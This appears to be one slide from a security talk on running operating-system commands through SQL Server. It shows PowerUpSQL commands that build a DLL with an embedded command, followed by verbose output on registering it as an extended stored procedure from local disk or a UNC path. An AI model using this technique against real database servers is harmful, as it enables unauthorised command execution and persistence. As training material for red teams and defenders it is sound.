 49 Confidential & Proprietary
49
Extended Stored Procedure – Automation - PowerUpSQL
PS C:> Import-Module .PowerUpSQL.psd1
PS c:> Create-SQLFileXpDll -Verbose -OutFile c:mycmd.dll -Command "echo pure evil >
c:evil.txt" -ExportName xp_mycmd
VERBOSE: Found buffer offset for command: 32896
VERBOSE: Found buffer offset for function name: 50027
VERBOSE: Found buffer offset for buffer: 50035
VERBOSE: Creating DLL c:mycmd.dll
VERBOSE: - Exported function name: xp_mycmd
VERBOSE: - Exported function command: "echo pure evil > c:evil.txt"
VERBOSE: - Manual test: rundll32 c:mycmd.dll,xp_mycmd
VERBOSE: - DLL written
VERBOSE: SQL Server Notes
VERBOSE: The exported function can be registered as a SQL Server extended stored
procedure...
VERBOSE: - Register xp via local disk: sp_addextendedproc 'xp_mycmd', 'c:myxp.dll'
VERBOSE: - Register xp via UNC path: sp_addextendedproc 'xp_mycmd',
'servernamepathtofilemyxp.dll'
VERBOSE: - Unregister xp: sp_dropextendedproc 'xp_mycmd
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - XP
 